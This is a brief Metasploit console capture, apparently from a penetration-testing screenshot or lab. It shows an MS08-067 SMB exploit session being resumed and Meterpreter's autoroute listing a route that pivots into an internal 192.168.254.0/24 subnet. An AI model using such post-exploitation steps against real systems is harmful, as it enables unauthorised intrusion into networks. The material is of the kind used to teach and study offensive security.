 msf5 exploit(windows/smb/ms08_067_netapi) > sessions 9
[*] Starting interaction with 9...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.254.0      255.255.255.0      Session 9
meterpreter > _